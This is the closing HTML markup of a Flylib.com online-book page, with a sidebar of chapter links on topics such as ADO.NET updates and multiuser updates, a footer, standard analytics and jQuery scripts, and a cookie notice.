				<ul class="subcats"><li class="mainx"><a href="/books/en/2.654.1/projects_and_solutions.html">Projects and Solutions</a></li><li class="mainx"><a href="/books/en/2.654.1/building_and_running.html">Building and Running</a></li><li class="mainx"><a href="/books/en/2.654.1/updating_adonet.html">Updating ADO.NET</a></li><li class="mainx"><a href="/books/en/2.654.1/multiuser_updates.html">Multiuser Updates</a></li><li class="mainx"><a href="/books/en/2.654.1/bugs.html">Bugs</a></li></ul></div></div><div class="row mgt10"></div>
</div>
<div class="section categories">

	 <div class="row bgn">
	 <div class="container small_text">
      <div class="one-half column">
	 	Flylib.com © 2008-2020. <br/>If you may any questions please contact us: flylib@qtcs.net
		</div> <div class="one-half column">
		<a href="javascript:;" class="u-pull-right" data-path="/privacy.html">Privacy policy</a>
		</div>    </div>    </div>    
  
  </div>
<script src="/tpl/fly/js/jquery.min.js"></script>
<script defer src="/tpl/fly/js/jquery.cookie.js"></script>
<script defer src="/tpl/fly/js/my.js"></script>
<link rel="stylesheet" href="/tpl/fly/css/normalize.css">
<link rel="stylesheet" href="/tpl/fly/css/styles.css">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109516783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109516783-1');
</script>

<div class="cookie_notify" style="display:none;">This website uses cookies. Click <a class="cnl" href="/privacy.html" target="_blank">here</a> to find out more. <br/>
<a href="javascript:;" class="btn btn-xs btn-success cookies_button">Accept cookies</a>
</div>
<!--eduwaka-->
<img src="/media/images/top.png" data-action="top" id="top" />
</body>
</html>  


